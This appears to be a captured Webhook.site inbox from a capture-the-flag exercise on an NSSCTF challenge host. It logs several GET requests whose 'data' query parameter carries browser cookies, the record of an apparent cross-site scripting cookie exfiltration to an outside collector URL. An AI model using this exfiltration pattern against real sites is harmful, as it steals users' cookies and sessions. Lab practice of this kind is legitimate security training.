 https://webhook.site/#!/view/ff8ec5dd-e171-43ce-bc91-5ef58ac3c221/72e10523-9df7-4730-83e4-f2f7d722798a/1
aあ
17
Webhook.site Docs & API Features & Pricing Terms, Privacy & Security Support Copy Edit New Login
ff8ec5dd Share Schedule Form Builder CSV Export Custom Actions Replay XHR Redirect Redirect Now More
INBOX (18/100) Newest First
Search Query ?
GET #72e10 220.200.33.81
2025/05/25 11:36:31
GET #023dc 220.200.33.81
2025/05/25 11:36:31
GET #f03ef 220.200.33.81
2025/05/25 11:36:30
GET #8c8f0 220.200.33.81
2025/05/25 11:36:30
GET #b6364 220.200.33.81
2025/05/25 11:36:30
GET #956e5 220.200.33.81
2025/05/25 11:36:30
Request Details & Headers Permalink Raw
GET https://webhook.site/ff8ec5dd-e171-43ce-bc91-5ef58ac3c221?data=Hm_lvt_648a44a949074de73...
Host 220.200.33.81 Whois Shodan Netify Censys VirusTotal
Date 2025/05/25 11:36:31 (2 分钟前)
Size 0 bytes
Time 0.000 sec
ID 72e10523-9df7-4730-83e4-f2f7d722798a
Note Add Note
te trailers
priority u=4
sec-fetch-site cross-site
sec-fetch-mode cors
sec-fetch-dest empty
origin http://node9.anna.nssctf.cn:20998
referer http://node9.anna.nssctf.cn:20998/
accept-encoding gzip, deflate, br
accept-language zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
accept */*
user-agent Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/201
host webhook.site
Query strings
data Hm_lvt_648a44a949074de73151ffaa0a832aec=1747659296,1747717402,1748095800,1748
140116; Hm_lpvt_648a44a949074de73151ffaa0a832aec=1748140116; HMACCOUNT=F159C89B5
EA120E3
Form values
None
Request Content